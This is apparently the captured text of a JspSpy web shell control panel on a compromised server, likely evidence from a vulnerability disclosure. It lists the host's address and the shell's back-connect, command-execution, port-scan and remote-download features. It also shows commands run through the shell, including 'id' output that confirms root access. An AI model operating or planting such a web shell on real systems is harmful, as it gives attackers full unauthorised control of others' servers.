 122.224.212.80:8080 (127.0.0.1) | copy JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/zhsq/user_projects/domains/certusnet/servers/AdminServer/tmp Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),487(sfcb) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org